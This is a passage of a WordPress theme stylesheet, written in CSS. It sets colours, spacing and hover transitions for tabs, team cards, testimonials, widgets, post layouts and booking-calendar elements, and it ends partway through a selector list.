.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    font-size: 0.889em;
    font-weight: 500;
    color: #222222;
    position: relative;
    padding: 0.9em 2em 1.3em 2em;
}

.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    margin: 0 0 0.5em 0;
}

.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:hover {
    background: #34b8c0;
    color: #ffffff;
    font-weight: 500;
}

.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
    padding: 1.6em 4.5em 2.5em 2.3em;
}

.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:hover a {
    color: #ffffff;
}

.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
    background: #ffffff;
}

.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    display: inline-block;
    font-size: 0.75em;
    text-transform: uppercase;
    padding-left: 0;
    color: #c7c7c7;
    font-weight: 900;
    padding-right: 1em;
}

.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:after {
    content: '|';
    color: #c7c7c7;
    font-size: 1.2em;
}

.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:last-child:after {
    display: none;
}

.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
    background-color: transparent;
    color: #222222;
}

.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover a {
    color: #222222;
}

.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover .sc_tabs_icon {
    border: 2px solid #34b8c0;
    color: #34b8c0;
}

.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding: 2em 2em 2.2em 3em;
    border: 1px solid #e4e7e8;
}



/* Team */

.sc_team.sc_team_style_1 .sc_team_item .sc_team_item_avatar {
    float: left;
    margin-top: 50px;
}

.sc_team.sc_team_style_1 .sc_team_item {
    position: relative;
    overflow: hidden;
    height: auto;
}

.sc_team.sc_team_style_1 .sc_team_item {
    height: 196px;
}

.sc_team.sc_team_style_2 .sc_team_item {
    position: relative;
}

.sc_team .sc_team_item .sc_socials {
    color: #ffffff;
    position: absolute;
    bottom: 10px;
    left: 124px;
    opacity: 0;
    font-size: 0.5em;
}

.sc_team .sc_team_item .sc_socials_item {
    margin-left: 0.25em;
    padding-bottom: 1.5em;
}

.sc_team .sc_team_item .sc_socials .sc_icon_shape_round {
    border: 2px solid;
}

.sc_team.sc_team_style_1 .sc_team_item .sc_socials a:hover {
    color: #34b8c0;
}

.sc_team.sc_team_style_2 .sc_team_item .sc_socials a:hover {
    color: #34b8c0;
}

.sc_team .sc_team_item:hover {
    cursor: pointer;
}

.sc_team .sc_team_item {
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

.sc_team.sc_team_style_1 .sc_team_item:hover .sc_team_item_info {
    color: #ffffff;
    background: none;
}

.sc_team.sc_team_style_1 .team_item_info-container {
    background: linear-gradient(to bottom, #34b8c0 0%, #6f51c7 100%);
    margin-left: 50px;
}

.sc_team.sc_team_style_2 .team_item_info-container {
    background: linear-gradient(to bottom, #34b8c0 0%, #6f51c7 100%);
}

.sc_team.sc_team_style_2 .sc_team_item:hover .sc_team_item_info {
    color: #ffffff;
    background: none;
}

.sc_team .sc_team_item:hover .sc_team_item_description {
    -webkit-transform: translateY(-1.4em);
    transform: translateY(-1.4em);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

.sc_team.sc_team_style_1 .sc_team_item:hover a {
    color: #ffffff;
}

.sc_team.sc_team_style_2 .sc_team_item:hover a {
    color: #ffffff;
}

.sc_team .sc_team_item:hover .sc_socials {
    -webkit-transform: translateY(-1.4em);
    transform: translateY(-1.4em);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    opacity: 1;
}

.sc_team.sc_team_style_1 .sc_image.sc_image_shape_round {
    border-color: #f9f9f9;
    background-color: #f9f9f9;
    width: 80px;
}

.sc_team.sc_team_style_1 .sc_team_item .sc_team_item_info {
    background: #ffffff;
    padding-left: 1.25em;
    padding-top: 2.4em;
    height: auto;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

.sc_team.sc_team_style_1 .sc_team_item .sc_team_item_info {
    padding-left: 75px;
}

.sc_team.sc_team_style_1 .sc_team_item .sc_team_item_info {
    height: 194px;
}

.sc_team.sc_team_style_1 .sc_team_item .sc_team_item_info .sc_team_item_title {
    text-align: start;
}

.sc_team.sc_team_style_2 .sc_team_item .sc_team_item_info {
    height: 130px;
    background: #ffffff;
    padding-top: 60px;
    margin-top: -50px;
    text-align: center;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
	 transition: all ease 0.3s;
}

.sc_team.sc_team_style_2 .sc_team_item .sc_team_item_avatar + .sc_team_item_info {
    height: auto;
}

.sc_team.sc_team_style_1 .sc_team_item:hover .sc_team_item_avatar + .sc_team_item_info,
.sc_team.sc_team_style_2 .sc_team_item:hover .sc_team_item_avatar + .sc_team_item_info {
    background: linear-gradient(to bottom, #34b8c0 0%, #6f51c7 100%) !important;

}

.sc_team_item {
    margin-bottom: 1.5em;
}

.sc_team.sc_team_style_2 .sc_image.sc_image_shape_round {
    border-color: #f9f9f9;
    border-width: 17px;
    background-color: #f9f9f9;
    width: 120px;
    margin: auto;
}

.sc_team_item .sc_team_item_info .sc_team_item_title {
    line-height: 1.5em;
}

.sc_team_style_2 .sc_team_item .sc_team_item_info .sc_team_item_title {
    margin-top: 0.5em;
}

.sc_team_item .sc_team_item_info .sc_team_item_description {
    margin-top: 1.4em;
    max-height: 3.4em;
}

.sc_team_item .sc_team_item_info .sc_team_item_title a {
    color: #34b8c0;
    font-weight: 700;
    font-size: 20px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s
}

.sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
    color: #6f51c7;
}

.sc_team .sc_team_item_description_span_icon {
    color: #34b8c0;
    font-size: 0.5em;
    border: 2px solid #34b8c0;
    display: inline-block;
    margin-bottom: 2px;
}

.sc_button {
    background-clip: padding-box;
}

.sc_button:hover {
    background-clip: padding-box;
}

.sc_team.sc_team_style_1 .sc_team_item_description_span_icon {
    margin-left: 4px;
}

.sc_team.sc_team_style_2 .sc_team_item_description_span_icon {
    background: #f9f9f9;
}

.sc_team .sc_team_item_description_span_icon_container {
    position: absolute;
    left: 0;
    width: 100%;
    bottom: -1.1em;
    content: '';
    display: block;
    width: 34px;
    height: 34px;
    background-color: #f9f9f9;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    line-height: 27px;
}

.sc_team_item .sc_team_item_info {
    padding-bottom: 40px;
}

/* Testimonials */
.sc_testimonials_wrap {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.sc_testimonials .sc_testimonial_content {
    color: #ffffff;
    font-size: 1.733em;
    line-height: 1.731em;
}

.sc_testimonials .sc_testimonial_author {
    margin-top: 1.5em;
    font-size: 1em;
}

.sc_testimonials .sc_testimonial_author a {
    font-size: 1em;
    color: #ffffff;
    margin-top: 2em;
}

.sc_testimonials .sc_testimonial_avatar {
    overflow: hidden;
    margin: 0 auto 6px;
    width: 4em;
    height: 4em;
    border: 3px solid #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.sc_testimonials .sc_slider_controls_wrap a {
    background-color: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    box-shadow: none;
    box-shadow: none;
    color: #ffffff;
    font-size: 2.5em;
}


/* Title */
.sc_title_icon {
    color: #34b8c0;
}



/* Toggles */
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #34b8c0;
    border-color: #34b8c0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
}

.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    background-color: #34b8c0;
}

.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
    color: #b4a5e0;
    border-color: #b4a5e0;
}

.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
    background-color: #b4a5e0;
}

.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
    border: 1px solid #e4e7e8;
    border-top-width: 0;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-bottom-left-radius: 6px;
    border-bottom-left-radius: 6px;
    -webkit-border-bottom-right-radius: 6px;
    -moz-border-bottom-right-radius: 6px;
    border-bottom-right-radius: 6px;
}

.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
    color: #34b8c0;
}

.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    border: 2px solid #34b8c0;
    background-color: #34b8c0;
    color: #ffffff;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
    color: #34b8c0;
    background-color: #ffffff;
}

.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
    margin-left: 2em;
    border: 1px solid #e4e7e8;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}


/* Tooltip */
.sc_tooltip_parent .sc_tooltip {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.sc_tooltip_parent .sc_tooltip,
.sc_tooltip_parent .sc_tooltip:before {
    background-color: #34b8c0;
}


/* Twitter */
.sc_twitter_wrap {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.sc_twitter .sc_slider_controls_wrap a {
    background-color: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    box-shadow: none;
    box-shadow: none;
    color: #ffffff;
    font-size: 2.5em;
}


/* Video */
.sc_video_player,
.sc_video_player > .sc_video_frame,
.sc_video_player img,
.wp-video,
.wp-video-playlist {
    overflow: hidden;

}


/* Zoom */
.sc_zoom,
.zoomContainer {
    overflow: hidden;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.reviews_star {
    font-size: 0.8em;
    margin-right: 5px;
}

.post_rating .reviews_value {
    font-size: 0.8em;
}

.reviews_stars_hover .reviews_star:before {
    content: '\e942';
}

.reviews_star:before {
    content: '\e943';
}

.post_rating .reviews_value {
    background: #34b8c0;
    color: #ffffff !important;
    padding-right: 8px;
    padding-left: 8px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-left: 12px;
    line-height: 1.6em;
    margin-top: 2px;
}

.widget_area .widget_rss .widget_title a:first-child {
    display: none;
}

.widget_area .widget_rss .widget_title a {
    font-size: 0.8333em;
    color: #222222;
}

.widget_area .widget_rss .widget_title a:hover {
    color: #34B8C1;
}

.widget_area .widget_rss .rsswidget:hover {
    color: #b4a5e0;
}

.widget_text select {
    margin: 0;
    width: 100%;
}

.widget_area .widget_rss .rss-date {
    display: block;
    font-size: 0.8em;
    font-weight: 600;
    margin-top: 0.7em;
}

.widget_area .widget_rss ul li:before {
    display: none;
}

.widget_area .widget_rss ul li {
    padding-left: 0;
    border-bottom: 2px solid #f9f9f9;
}

.widget_area .widget_rss ul li:last-child {
    border-bottom: none;
}

.widget_area .widget_rss ul {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
}

.widget_area ul li {
    padding-left: .7em;
    font-size: 0.9em;
    color: #34b8c0;
}

.widget_area ul li a {
    font-size: 1.4rem;
}

.column_anchor:after {
    content: '';
    display: block;
}

.comments_list_wrap .comment_info .comment_date_label {
    font-style: normal;
    color: #999999;
}

.hover_icon_play:before {
    display: none;
    content: '\e81c';
}

.span_hover_icon_play {
    font-size: 2em;
    border: 3px solid #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: #ffffff;
    height: 1.7em;
    width: 1.7em;
    color: #ffffff;
    cursor: pointer;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    margin-top: 100px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

.span_hover_icon_play:before {
    font-size: 1.5em;
    content: '\e816';
    font-family: fontello;
    position: absolute;
    left: 55%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.hover_icon:hover .span_hover_icon_play {
    opacity: 1;
    filter: alpha(opacity=1);
    margin-top: 0;
}


ul > li,
ol > li,
dl > dd {
    margin-bottom: 0.7em;
}

.widget_area .widget_popular_posts .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    margin-bottom: 0;
}

.widget_area .widget_popular_posts .sc_tabs .sc_tabs_titles {
    padding-bottom: 0;
}

.widget_area .widget_popular_posts .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding-top: 0;
}

.sc_image_shape_round:hover figcaption {
    opacity: 0.5;
    margin-bottom: 0;
    display: block;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    ;
}

.widget_area .widget_reviews .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding: 1em 2em;
}

.widget_area .widget_reviews .reviews_block .reviews_stars_wrap {
    width: 6em;
    margin-left: 55%;
}

.widget_area .widget_reviews .reviews_block .reviews_criteria {
    width: 2em;
}

.reviews_star:last-child {
    margin-right: 0;
}

.widget_area .reviews_block .reviews_summary .reviews_criteria {
    width: 50%;
}

.post_item_masonry .post_info,
.post_item_excerpt .post_info,
.post_item_single .post_info {
    margin-top: 4em;
    margin-bottom: 1.333em;
    font-weight: 900;
    font-size: 0.8em;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_info {
    margin-top: 2em;
    padding: 0 2.3em;
    margin-bottom: 2em;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_content {
    margin-bottom: 3em;
}

.isotope_wrap .isotope_item_masonry {
    padding-bottom: 1.667em;
    padding-right: 1.667em;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry.post_format_audio .post_featured {
    padding-left: 1.8em;
    padding-right: 1.8em;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr {
    margin-top: 2.2em;
    padding-left: 1.8em;
    padding-right: 1.8em;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_chat .sc_chat_inner {
    width: 76%;
    background-color: #f9f9f9;
    padding-left: 2em;
    padding-right: 2em;
    padding-top: 1em;
}

.isotope_wrap .isotope_item .post_featured .hover_icon:before {
    font-size: 2em;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_chat .sc_chat_inner:after {
    background-color: #f9f9f9;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_chat .sc_chat_title {
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_chat .sc_chat_avatar {
    width: 56px;
    height: 56px;
    margin-right: 0;
    margin-left: 0;
}

.isotope_wrap .isotope_item_masonry .post_item_masonry .post_descr .sc_button.sc_button_size_small {
    margin-left: 0;
    margin-top: 0.9em;
    line-height: 1em;
}

.post_item_excerpt .post_info {
    margin-bottom: 2.2em;
    margin-top: 2.4em;
}

.post_item_masonry .post_info.post_info_bottom,
.post_item_excerpt .post_info.post_info_bottom,
.post_item_single .post_info.post_info_bottom {
    font-size: 1em;
    margin-top: 2em;
    margin-bottom: 1.2em;
    clear: both;
}

.post_info .post_info_item {
    font-style: normal;
}

.post_item_single .post_info.post_info_bottom.post_info_share {
    font-size: 0.75em;
    margin-top: 1.5em;
}

.sc_socials_share .sc_icon_shape_round {
    font-size: 0.667em;
    padding: 0.667em;
    border: 2px solid;
}

.sc_socials.sc_socials_size_small.sc_socials_share a {
    padding: 0;
    height: 1.9em;
    width: 1.9em;
    color: #34b8c0;
}

.sc_socials.sc_socials_share .share_caption {
    margin-top: 0.3em;
}

.sc_socials.sc_socials_share .sc_socials_item {
    margin-right: 1.2em;
}

.post_item_single .post_author {
    margin-top: 1.8em;
    padding-left: 0;
    padding-right: 0;
}

.post_item_single .post_author .post_author_name {
    font-size: 1.333em;
}

.comments_wrap {
    margin-top: 2em;
}

.post_item_masonry .post_info .post_info_counters,
.post_item_excerpt .post_info .post_info_counters,
.post_item_single .post_info .post_info_counters {
    float: none;
    margin-left: 4em;
    color: #34b8c0;
}

.post_item_masonry .post_info .post_counters_likes :after,
.post_item_excerpt .post_info .post_counters_likes :after,
.post_item_single .post_info .post_counters_likes :after {
    display: none;
}

.post_info .post_info_item + .post_info_item:before {
    display: none;
}

.post_info .post_info_counters .post_counters_item {
    margin-right: 0;
}

.post_info .post_info_counters .post_counters_item:after {
    display: inline-block;
    content: "|";
    vertical-align: top;
    font-style: normal;
    margin: 0 1em;
    color: #999999;
}

.post_info .post_info_counters .post_counters_item:last-child:after {
    display: none;
}

.hover_icon_link:before {
    content: '\e8e6';
}

.hover_icon_view:before {
    content: '\e886';
}

.post_item_excerpt .sc_button {
    margin: 1em 0em;
}

.post_item_excerpt .post_title {
    padding-bottom: 0.9em;
    border-bottom: 1px solid#efefef;
}

.post_item_excerpt + .post_item_excerpt {
    border-top: none;
    margin-top: 0em;
    padding-top: 0.3em;
}

.sc_chat {
    padding: 0;
}

.sc_chat_inner {
    position: relative;
    background-color: #ffffff;
    border: none;
    padding: 1.2em;
    overflow: visible;
    width: 82%;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    float: right;
    border-bottom: 4px solid #f6f6f6;
}

.sc_chat:nth-child(odd) .sc_chat_inner {
    float: left;
}

.sc_chat:nth-child(odd) .sc_chat_avatar {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.sc_chat:nth-child(odd) .sc_chat_avatar img {
    float: right;
}

.sc_chat:nth-child(odd) .sc_chat_inner:after {
    left: auto;
    right: 0px;
    -webkit-transform: rotate(-30deg) skewY(45deg);
    -moz-transform: rotate(-30deg) skewY(45deg);
    -ms-transform: rotate(-30deg) skewY(45deg);
    -o-transform: rotate(-30deg) skewY(45deg);
    transform: rotate(-30deg) skewY(45deg);
}

.sc_chat:nth-child(even) .sc_chat_inner {
    float: right;
}

.sc_chat:nth-child(even) .sc_chat_avatar {
    float: left;
}

.sc_chat_avatar img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.sc_chat:after {
    display: none;
}

.sc_chat_inner:after {
    content: ' ';
    position: absolute;
    z-index: 1;
    top: 10%;
    left: 0px;
    width: 11px;
    height: 30px;
    -webkit-transform: rotate(30deg) skewY(-45deg);
    -moz-transform: rotate(30deg) skewY(-45deg);
    -ms-transform: rotate(30deg) skewY(-45deg);
    -o-transform: rotate(30deg) skewY(-45deg);
    transform: rotate(30deg) skewY(-45deg);
    background-color: #ffffff;
    border-left: none;
    border-bottom: none;
}

.sc_chat .sc_chat_title {
    font-weight: 900;
    font-size: 1.333em;
}

.post_format_link .post_descr a {
    font-size: 1.6667em;
    color: #999999;
}

#form_container_all > div > div {
    font-size: 0;
}

#booking_container input[type="checkbox"] {
    display: block;
}

a.booking_mark_fff.font_size_12.booking_no_decoration {
    font-size: 13px;
    line-height: 10px;
}

.booking_font_custom {
    font-family: inherit !important;
}

.booking_main_container .booking_month_nav_container {
    float: none;
    position: absolute;
    top: 5px;
    width: 98%;
    height: 0.8em;
    font-family: 'fontello';
}

.booking_main_container .booking_header_container .booking_month_container_all .booking_month_container {
    float: none;
    text-align: center;
    position: static;
    width: 100%;
    height: 46px;
    margin-top: 0.2em;
}

.booking_main_container {
    margin: 0 auto;
    width: 83%;
    position: relative;
}

.booking_main_container .booking_header_container {
    height: auto;
    margin: 0;
}

.booking_main_container .booking_header_container .booking_month_container_all {
    width: 97%;
}

.booking_main_container .booking_header_container .booking_month_container_all {
    width: 100%;
}

.booking_main_container .booking_mont_nav_button_container:first-child {
    float: left;
    margin-top: 4px;
}

.booking_main_container .booking_mont_nav_button_container:last-child {
    float: right;
    margin-top: 4px;
}

.booking_back_today {
    position: absolute;
    left: 43%;
    top: 5.35em;
    z-index: 200;
    font-size: 1.1em;
}

.booking_main_container .booking_month_nav_button {
    margin: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 1.35em;
    height: 1.35em;
    font-size: 2em;
    line-height: 1.35em;
    text-align: center;
    color: #ffffff;
}

.booking_main_container .booking_mont_nav_button_container img {
    display: none;
}

.booking_main_container .booking_mont_nav_button_container:first-child .booking_month_nav_button:before {
    content: '\e92d';
}

.booking_main_container .booking_mont_nav_button_container:last-child .booking_month_nav_button:before {
    content: '\e92e';
}

.booking_font_custom.booking_month_name.booking_month_name_custom {
    float: left;
    width: 50%;
    text-align: right;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1.6667em;
}

.booking_font_custom.booking_month_year.booking_year_name_custom {
    float: right;
    width: 48.5%;
    text-align: left;
    height: 46px;
    line-height: 55px;
    font-size: 28px;
    margin: 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1.6667em;
}

.booking_day_container:hover .booking_day_book {
    color: #ffffff !important;
}

.booking_day_black .booking_day_book {
    color: #ffffff !important;
}

.booking_day_white .booking_day_book {
    color: #34b8c0 !important;
}

.booking_main_container .booking_day_book {
    border: 2px solid;
    width: auto;
    margin: 0;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
    position: relative;
    z-index: 3;
    width: 75%;
    text-align: center;
    margin: 0.7em auto;
    font-weight: 700;
    line-height: 2.4em;
    float: none;
}

a[over="0"] .booking_day_book {
    border-color: #ffffff;
}

.booking_main_container .booking_day_name {
    font-size: 1.0667em;
}

.booking_main_container .booking_day_container a {
    border: 0;
    height: auto;
}

.booking_main_container .booking_day_container {
    height: auto;
}

.booking_main_container .booking_day_slots {
    width: 100%;
    text-align: center;
    margin: 0;
    font-size: 13px;
    font-weight: 700;
    margin-bottom: 1.2em;
}

.booking_main_container .booking_day_number {
    float: none;
    width: 100%;
    text-align: center;
    margin: 0;
    font-weight: 700;
    margin-top: 0.8em;
}

.booking_main_container .booking_day_container,
.booking_main_container .booking_calendar_container_all {
    font-family: inherit;
}

.booking_main_container .booking_calendar_container_all {
    margin-top: 2.75em;
}

#booking_slot_form {
    float: left;
    width: 48%;
    margin-right: 2%;
    position: relative;
}

#booking_slot_form .booking_float_right .close_booking:before {
    content: "\e8e2";
    display: block;
    font-family: "fontello";
    line-height: 30px;
    text-align: center;
    width: 30px;
}

.booking_back_today {
    position: absolute;
    left: 43%;
    top: 4em;
    z-index: 200;
    font-size: 1.1em;
}

.booking_main_container * {
    font-family: inherit;
}

#booking_slot_form .booking_float_right .close_booking {
    display: block;
    height: 30px;
    overflow: hidden;
    position: absolute;
    right: -110%;
    top: -20px;
    width: 30px;
}

#form_container_all > div {
    text-align: left;
    width: 100%;
    font-style: italic;
    margin-bottom: 0.2em;
}

#form_container_all {
    background: none !important;
    float: left;
    margin: 0 0 20px;
    padding: 30px 10px 0;
    width: 47%;
}

.booking_main_container #booking_submit_button,
.booking_main_container .booking_clear_custom {
    font-style: normal;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.2em;
    height: auto;
    padding: 1.5em 3em !important;
    -webkit-border-radius: 3em;
    -moz-border-radius: 3em;
    border-radius: 3em;
    position: relative;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

#booking_slot_form .booking_font_cuprum > div,
.scheme_original #form_container_all > div {
    color: #34b8c0;
}

#booking_container .booking_field_input_custom {
    padding: 0.9em 1.5em;
    margin-bottom: 1em;
    border: 1px solid #e9e9e9 !important;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
    font-style: normal;
}

#booking_slot_form .booking_font_cuprum > div {
    font-size: 1em;
    line-height: 1.5em;
    height: auto;
    vertical-align: top;
}

#booking_slot_form .booking_border_b_1 {
    border-bottom: 0;
    height: 2em;
    margin-top: 2em;
}

#form_container_all > div > div {
    font-size: 0;
    line-height: 0;
}

#form_container_all > div > input {
    width: 98%;
}

#slideshow > div > div {
    margin-left: 0;
    margin-right: 6em;
    float: left;
}

#booking_slot_form > div:nth-child(5) {
    text-align: center;
}

#booking_slot_form .booking_word_space {
    text-align: left;
    margin-top: 1em;
}

#booking_container textarea {
    min-height: 15em;
}

.sc_scroll_bar .swiper-scrollbar-drag:before {
    background-color: #34b8c0;
}

.sc_icon {
    display: inline-block;
    position: relative;
    -webkit-transition: all ease .3s;
    -webkit-transition-property: all;
    -webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
    -webkit-transition-delay: initial;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: initial;
}

.home_3_image img {
    max-width: none;
}

.no_bottom_padding .sc_section_overlay {
    padding-bottom: 0;
}

.h2_tb {
    margin-top: 2em;
    margin-left: 6.6em;
}

.h3_tb {
    margin-top: -8px;
    margin-left: 6.1em;
}

.post_item_related {
    overflow: hidden;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.post_item_related .post_featured .hover_icon:before {
    font-size: 2em;
}

.article_style_stretch .related_wrap:not(.related_wrap_empty) {
    background: none;
}


.widget_area ul.sub-menu {
    padding: 0;
}

.widget_area ul ul {
    margin-top: 0.5em;
    padding-left: 0.5em;
}

.h2_block_margins {
    margin-left: 5.5em;
}

.sc_button.sc_button_size_small.slider_button {
    padding: 1.2em 2.5em;
    margin: 0;
    border-width: 0.67em !important;
    border-color: #f9f9f9;
    border-style: solid;
}

.sc_button.sc_button_size_small.slider_button_2 {
    padding: 1.2em 2em;
    margin: 0;
}

.post_format_link .post_descr a:hover {
    color: #34b8c0;
}


.wp-block-search button {
    padding: 2px 10px;
    margin-bottom: 0;
}

.wp-block-search label {
    margin-bottom: .5em;
}

.post-password-form input[type="password"] {
    background-color: #fff;
    border-radius: 40px;
}

.post-password-form input[type="submit"] {
    padding: 7px 15px;
    margin-bottom: 0;
}

.post_item_single .wp-block-search input {
    background-color: #fff;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,
.wp-block-search input {
    border-radius: 40px;
}

.widget_area ul.wp-block-social-links li a {
    padding: 0.25em;
	 font-size: inherit;
}

.widget_area ul.wp-block-social-links li {
    padding-left: 0;
	 font-size: inherit;
}

.widget_area ul.wp-block-social-links li::before {
    display: none;
}

body div.booked-calendar-wrap div.booked-calendar{
	border-radius: unset;
}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span {
    box-shadow: inset 0 0 0 2px #6f51c7;
}

body #booked-profile-page input[type=submit].button-primary,
body div.booked-calendar input[type=submit].button-primary,
body .booked-list-view button.button,
body .booked-list-view input[type=submit].button-primary,
body .booked-list-view button.button,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body #booked-profile-page .appt-block .google-cal-button > a,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,
body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover {
    border-color: #6f51c7;
}

#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,
body #booked-profile-page input[type=submit].button-primary,
body div.booked-calendar input[type=submit].button-primary,
body .booked-list-view button.button,
